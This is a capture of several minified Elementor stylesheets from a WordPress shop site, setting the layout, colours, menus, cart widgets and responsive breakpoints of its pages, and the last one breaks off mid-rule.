.elementor-element.elementor-element-9f5b4e9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://myddfai.com/wp-content/uploads/siop-brecon-1.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-64 .elementor-element.elementor-element-1ced0bd>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-1ced0bd.elementor-element{--align-self:center}.elementor-64 .elementor-element.elementor-element-1ced0bd{column-gap:0;text-align:center;font-size:12px;color:#FFF}.elementor-64 .elementor-element.elementor-element-1f32a52>.elementor-widget-container{padding:0% 0% 2% 0%}.elementor-64 .elementor-element.elementor-element-1f32a52{text-align:center}.elementor-64 .elementor-element.elementor-element-1f32a52 .elementor-heading-title{color:#FFF}.elementor-64 .elementor-element.elementor-element-4615a87{text-align:center;color:#FFF}.elementor-64 .elementor-element.elementor-element-5075870{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:8px;--n-menu-title-transition:300ms;--n-menu-title-padding:0px 4px 0px 4px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px}.elementor-64 .elementor-element.elementor-element-5075870>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-5075870{--n-menu-title-color-hover:#AD5207;--n-menu-title-color-active:#AD5207}.elementor-64 .elementor-element.elementor-element-5075870>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title{border-radius:0 0 0 0}.elementor-64 .elementor-element.elementor-element-d9c60ba{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-d9c60ba.e-con{--align-self:center}.elementor-64 .elementor-element.elementor-element-d84440a img{width:90%}.elementor-64 .elementor-element.elementor-element-0839654{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-2d87550{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--justify-items:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:42%;--padding-right:0%}.elementor-64 .elementor-element.elementor-element-23b00e8>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-64 .elementor-element.elementor-element-23b00e8 .elementor-icon-wrapper{text-align:end}.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-stacked .elementor-icon:hover{background-color:#000}.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-default .elementor-icon:hover{color:#000;border-color:#000}.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-default .elementor-icon:hover svg{fill:#000}.elementor-64 .elementor-element.elementor-element-23b00e8 .elementor-icon{font-size:16px}.elementor-64 .elementor-element.elementor-element-23b00e8 .elementor-icon svg{height:16px}.elementor-64 .elementor-element.elementor-element-ffea302>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-64 .elementor-element.elementor-element-ffea302 .elementor-icon-wrapper{text-align:center}.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-stacked .elementor-icon:hover{background-color:#000}.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-default .elementor-icon:hover{color:#000;border-color:#000}.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-default .elementor-icon:hover svg{fill:#000}.elementor-64 .elementor-element.elementor-element-ffea302 .elementor-icon{font-size:16px}.elementor-64 .elementor-element.elementor-element-ffea302 .elementor-icon svg{height:16px}.elementor-64 .elementor-element.elementor-element-6a6d913{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#3F3F3F;--toggle-button-icon-hover-color:#000000;--toggle-icon-size:19px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#F9F8F7;--view-cart-button-background-color:#AD5207CC;--view-cart-button-hover-background-color:#AD5207;--checkout-button-text-color:#F9F8F7;--checkout-button-background-color:#AD5207CC;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#AD5207}.elementor-64 .elementor-element.elementor-element-6a6d913 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-64 .elementor-element.elementor-element-2169cff>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-64 .elementor-element.elementor-element-719a898{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 0 2.5px 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2.5px;--border-left-width:0px;border-color:#F9F8F7;--border-color:#F9F8F7;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:.5%;--padding-bottom:.5%;--padding-left:.5%;--padding-right:.5%}.elementor-64 .elementor-element.elementor-element-719a898:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-719a898>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-e0cfc6b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-a98205c>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-style:none}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon-wrapper{text-align:center}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-stacked .elementor-icon{background-color:#3F3F37}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-framed .elementor-icon,.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-default .elementor-icon{color:#3F3F37;border-color:#3F3F37}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-framed .elementor-icon,.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-default .elementor-icon svg{fill:#3F3F37}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-stacked .elementor-icon:hover{background-color:#AD5207}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-default .elementor-icon:hover{color:#AD5207;border-color:#AD5207}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-default .elementor-icon:hover svg{fill:#AD5207}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon{font-size:16px}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon svg{height:16px}.elementor-64 .elementor-element.elementor-element-f026211{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-19440c4 img{width:50%}.elementor-64 .elementor-element.elementor-element-ecf5655{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-acd368e{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#3F3F3F;--toggle-button-icon-hover-color:#000000;--toggle-icon-size:19px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#F9F8F7;--view-cart-button-background-color:#AD5207CC;--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:#AD5207;--checkout-button-text-color:#F9F8F7;--checkout-button-background-color:#AD5207CC;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#AD5207}.elementor-64 .elementor-element.elementor-element-acd368e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-64 .elementor-element.elementor-element-2d87550{--grid-auto-flow:row}}@media(min-width:768px){.elementor-64 .elementor-element.elementor-element-e7f7c46{--width:33%}.elementor-64 .elementor-element.elementor-element-916e517{--width:33%}.elementor-64 .elementor-element.elementor-element-51da948{--width:33%}.elementor-64 .elementor-element.elementor-element-5888fb1{--width:38%}.elementor-64 .elementor-element.elementor-element-ab57954{--width:90%}.elementor-64 .elementor-element.elementor-element-4d6a520{--width:25%}.elementor-64 .elementor-element.elementor-element-1272e65{--width:25%}.elementor-64 .elementor-element.elementor-element-f508034{--width:25%}.elementor-64 .elementor-element.elementor-element-9d2d43e{--width:25%}.elementor-64 .elementor-element.elementor-element-a7fd20e{--width:90%}.elementor-64 .elementor-element.elementor-element-ef7092f{--width:25%}.elementor-64 .elementor-element.elementor-element-a4b77d6{--width:25%}.elementor-64 .elementor-element.elementor-element-5dad3c3{--width:25%}.elementor-64 .elementor-element.elementor-element-250543a{--width:25%}.elementor-64 .elementor-element.elementor-element-a5c3be8{--width:90%}.elementor-64 .elementor-element.elementor-element-5a25266{--width:25%}.elementor-64 .elementor-element.elementor-element-54ac185{--width:25%}.elementor-64 .elementor-element.elementor-element-fd4757b{--width:25%}.elementor-64 .elementor-element.elementor-element-6a3d011{--width:25%}.elementor-64 .elementor-element.elementor-element-a20cbf7{--width:90%}.elementor-64 .elementor-element.elementor-element-e63da77{--width:25%}.elementor-64 .elementor-element.elementor-element-5c89eb0{--width:25%}.elementor-64 .elementor-element.elementor-element-29cf11e{--width:30%}.elementor-64 .elementor-element.elementor-element-9f5b4e9{--width:30%}.elementor-64 .elementor-element.elementor-element-d9c60ba{--width:20%}.elementor-64 .elementor-element.elementor-element-0839654{--width:42%}.elementor-64 .elementor-element.elementor-element-e0cfc6b{--width:45%}.elementor-64 .elementor-element.elementor-element-f026211{--width:33%}.elementor-64 .elementor-element.elementor-element-ecf5655{--width:3%}}@media(max-width:767px){.elementor-64 .elementor-element.elementor-element-589d7a0{--width:100%;--min-height:0px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-5888fb1{--width:10%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-4d6a520{--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-64 .elementor-element.elementor-element-6dd9d33>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-343b969 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-bca6e30 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-1653d1a .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-ef7092f{--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-64 .elementor-element.elementor-element-0174a5f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-27f4f87>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-f6c4ffe>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-88668dd .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-827d79a .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-1986122 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-7de6930 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-0ba0fe8 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-a9f7036 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-e63da77{--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-64 .elementor-element.elementor-element-c9cb79d>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-b2e52aa>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-5075870>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-d9c60ba{--width:44%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-64 .elementor-element.elementor-element-d84440a>.elementor-widget-container{margin:-5% 0% 0% 0%;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-d84440a{text-align:center}.elementor-64 .elementor-element.elementor-element-d84440a img{width:85%}.elementor-64 .elementor-element.elementor-element-2d87550{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-64 .elementor-element.elementor-element-2169cff>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-719a898{--width:100%;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:1%;--padding-right:1%}.elementor-64 .elementor-element.elementor-element-e0cfc6b{--width:20%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-a98205c{width:100%;max-width:100%}.elementor-64 .elementor-element.elementor-element-a98205c>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-element{--align-self:center}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon-wrapper{text-align:center}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon{font-size:21px}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon svg{height:21px}.elementor-64 .elementor-element.elementor-element-f026211{--width:60%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-64 .elementor-element.elementor-element-19440c4>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-19440c4{text-align:center}.elementor-64 .elementor-element.elementor-element-19440c4 img{width:75%}.elementor-64 .elementor-element.elementor-element-ecf5655{--width:20%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap}}a#elementor-menu-cart__toggle_button{border:0}.wpml-ls-legacy-list-horizontal{border:0;padding:0}a#elementor-menu-cart__toggle_button{border:0}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-6871769087673.min.css
body_size: 1289
content:
.elementor-687 .elementor-element.elementor-element-205f5c4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 0 .5px 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:.5px;--border-left-width:0px;border-color:#AD5207;--border-color:#AD5207;--padding-top:4%;--padding-bottom:2%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-205f5c4:not(.elementor-motion-effects-element-type-background),.elementor-687 .elementor-element.elementor-element-205f5c4>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-687 .elementor-element.elementor-element-f6c7edf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-687 .elementor-element.elementor-element-0d09d78>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item:hover,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-687 .elementor-element.elementor-element-0d09d78{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;padding-top:0;padding-bottom:0}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown{background-color:#E9E3DD}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a:hover,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a:focus,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.highlighted,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-menu-toggle:hover,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-menu-toggle:focus{color:#AD5207}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a:hover,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a:focus,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.highlighted{background-color:#fff0}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.elementor-item-active{color:#AD5207;background-color:#fff0}.elementor-687 .elementor-element.elementor-element-278c1de{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#AD5207}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#AD5207}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-icon i{transition:color 0s}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-icon svg{transition:fill 0s}.elementor-687 .elementor-element.elementor-element-a4f73c5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-text{transition:color 0s}.elementor-687 .elementor-element.elementor-element-084d8ec{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:2%;--padding-bottom:1%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-084d8ec:not(.elementor-motion-effects-element-type-background),.elementor-687 .elementor-element.elementor-element-084d8ec>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-687 .elementor-element.elementor-element-e3f9492{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-687 .elementor-element.elementor-element-25dcec9{text-align:start}.elementor-687 .elementor-element.elementor-element-25dcec9 .elementor-heading-title{font-size:13px}.elementor-687 .elementor-element.elementor-element-ff70557{text-align:start}.elementor-687 .elementor-element.elementor-element-ff70557 .elementor-heading-title{font-size:13px}.elementor-687 .elementor-element.elementor-element-c3a7354{font-size:13px}.elementor-687 .elementor-element.elementor-element-7c2196c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-687 .elementor-element.elementor-element-245a69e{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:16px;--grid-row-gap:0px}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-widget-container{text-align:right}.elementor-687 .elementor-element.elementor-element-245a69e>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon{background-color:#fff0;--icon-padding:0em}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon i{color:#AD5207CC}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon svg{fill:#AD5207CC}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon:hover i{color:#AD5207}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon:hover svg{fill:#AD5207}.elementor-687 .elementor-element.elementor-element-a5b9e65{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-687 .elementor-element.elementor-element-4fb2aed>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-687 .elementor-element.elementor-element-245a69e{width:100%;max-width:100%}}@media(max-width:767px){.elementor-687 .elementor-element.elementor-element-205f5c4{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:3%;--padding-bottom:2%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-f6c7edf{--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-687 .elementor-element.elementor-element-0d09d78{width:100%;max-width:100%}.elementor-687 .elementor-element.elementor-element-0d09d78>.elementor-widget-container{margin:0 0 0 0;padding:0% 0% 0% 0%}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item{padding-top:6px;padding-bottom:6px}.elementor-687 .elementor-element.elementor-element-278c1de{--padding-top:2%;--padding-bottom:2%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-a4f73c5>.elementor-widget-container{margin:0% 0% 0% 0%}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px}.elementor-687 .elementor-element.elementor-element-084d8ec{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--padding-top:2%;--padding-bottom:2%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-25dcec9{text-align:center}.elementor-687 .elementor-element.elementor-element-25dcec9 .elementor-heading-title{line-height:19px}.elementor-687 .elementor-element.elementor-element-ff70557{text-align:center}.elementor-687 .elementor-element.elementor-element-ff70557 .elementor-heading-title{line-height:19px}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-widget-container{text-align:center}}@media(min-width:768px){.elementor-687 .elementor-element.elementor-element-f6c7edf{--width:70%}.elementor-687 .elementor-element.elementor-element-278c1de{--width:30%}.elementor-687 .elementor-element.elementor-element-e3f9492{--width:66.6666%}.elementor-687 .elementor-element.elementor-element-7c2196c{--width:33.3333%}}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-69551769087883.min.css
body_size: 952
content:
.elementor-6955 .elementor-element.elementor-element-f4d860f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-6955 .elementor-element.elementor-element-f4d860f:not(.elementor-motion-effects-element-type-background),.elementor-6955 .elementor-element.elementor-element-f4d860f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-6955 .elementor-element.elementor-element-bc6f328{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-6955 .elementor-element.elementor-element-e371065 img{max-width:100%;height:50vh;object-fit:cover;object-position:center center}.elementor-6955 .elementor-element.elementor-element-e93916e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:4%;--padding-bottom:2%;--padding-left:5%;--padding-right:15%}.elementor-6955 .elementor-element.elementor-element-aec8892 .elementor-button{background-color:#fff0;font-weight:600;line-height:0em;fill:#AD5207;color:#AD5207;border-radius:0 0 0 0;padding:0 0 0 0}.elementor-6955 .elementor-element.elementor-element-aec8892 .elementor-button:hover,.elementor-6955 .elementor-element.elementor-element-aec8892 .elementor-button:focus{background-color:#fff0;color:#AD5207}.elementor-6955 .elementor-element.elementor-element-aec8892>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-6955 .elementor-element.elementor-element-aec8892 .elementor-button:hover svg,.elementor-6955 .elementor-element.elementor-element-aec8892 .elementor-button:focus svg{fill:#AD5207}.elementor-6955 .elementor-element.elementor-element-fb46abb{text-align:start}.elementor-6955 .elementor-element.elementor-element-54d846c{text-align:start}.elementor-6955 .elementor-element.elementor-element-248ee3a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( 